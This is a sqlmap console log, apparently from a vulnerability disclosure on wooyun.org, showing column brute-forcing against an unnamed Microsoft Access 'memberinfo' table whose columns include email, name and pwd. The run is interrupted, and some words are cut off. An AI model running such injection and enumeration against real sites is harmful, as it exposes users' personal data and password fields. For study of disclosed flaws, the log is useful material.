 [21:32:26] [INFO] retrieved: email
[21:32:28] [INFO] retrieved: name
[21:32:30] [INFO] retrieved: groupid
[21:32:33] [INFO] retrieved: data
[21:32:37] [INFO] retrieved: zip
[21:33:06] [INFO] retrieved: pwd
[21:33:27] [INFO] tried 764/2494 items (31%)
[21:33:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[21:33:27] [WARNING] if the problem persists please try to lower the number of
sed threads (option '--threads')
[21:33:36] [INFO] tried 878/2494 items (35%)
[21:33:36] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[21:33:40] [WARNING] user aborted during column existence check. sqlmap will di
play partial output
Database: Microsoft_Access_masterdb
Table: memberinfo
[7 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| data | non-numeric |
| email | non-numeric |
| groupid | numeric |
| id | non-numeric |
| name | non-numeric |
| pwd | non-numeric |
| zip | non-numeric |
+---------+-------------+
[21:33:47] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 21:33:47